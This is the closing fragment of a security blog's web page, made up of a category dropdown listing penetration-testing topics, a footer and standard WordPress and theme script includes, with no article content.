	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>